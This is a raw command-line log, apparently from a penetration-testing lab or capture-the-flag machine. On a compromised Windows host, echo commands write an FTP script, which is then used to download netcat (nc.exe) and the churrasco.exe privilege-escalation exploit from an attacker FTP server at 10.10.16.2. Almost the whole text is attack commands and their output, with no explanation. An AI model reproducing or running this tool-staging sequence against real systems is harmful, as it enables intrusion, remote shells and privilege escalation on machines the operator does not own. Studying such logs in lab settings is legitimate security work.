 C:\wmpub>echo open 10.10.16.2 21> ftp.txt&echo USER anonymous >> ftp.txt&echo anonymous>> ftp.txt&echo bin>> ftp.txt&echo GET nc.exe >> ftp.txt&echo bye>> ftp.txt
echo open 10.10.16.2 21> ftp.txt&echo USER anonymous >> ftp.txt&echo anonymous>> ftp.txt&echo bin>> ftp.txt&echo GET nc.exe >> ftp.txt&echo bye>> ftp.txt
C:\wmpub>ftp -v -n -s:ftp.txt
ftp -v -n -s:ftp.txt
Connected to 10.10.16.2.
open 10.10.16.2 21
220 pyftpdlib 1.5.7 ready.
USER anonymous
331 Username ok, send password.
230 Login successful.
bin
200 Type set to: Binary.
GET nc.exe
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
ftp: 59392 bytes received in 0.20Seconds 292.57Kbytes/sec.
bye
C:\wmpub>echo open 10.10.16.2 21> ftp.txt&echo USER anonymous >> ftp.txt&echo anonymous>> ftp.txt&echo bin>> ftp.txt&echo GET churrasco.exe >> ftp.txt&echo bye>> ftp.txt
echo open 10.10.16.2 21> ftp.txt&echo USER anonymous >> ftp.txt&echo anonymous>> ftp.txt&echo bin>> ftp.txt&echo GET churrasco.exe >> ftp.txt&echo bye>> ftp.txt
C:\wmpub>ftp -v -n -s:ftp.txt
ftp -v -n -s:ftp.txt
Connected to 10.10.16.2.
open 10.10.16.2 21
220 pyftpdlib 1.5.7 ready.
USER anonymous
331 Username ok, send password.
230 Login successful.
bin
200 Type set to: Binary.
GET churrasco.exe
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
ftp: 31232 bytes received in 0.16Seconds 200.21Kbytes/sec.
bye
C:\wmpub>dir
dir
Volume in drive C has no label.
Volume Serial Number is FDCB-B9EF
Directory of C:\wmpub
12/20/2022  02:17 AM    <DIR>          .
12/20/2022  02:17 AM    <DIR>          ..
12/20/2022  02:17 AM            31,232 churrasco.exe
12/20/2022  02:17 AM                78 ftp.txt
12/20/2022  02:17 AM            59,392 nc.exe
04/12/2017  04:05 PM    <DIR>          wmiislog
3 File(s)         90,702 bytes
3 Dir(s)   1,370,423,296 bytes free
C:\wmpub>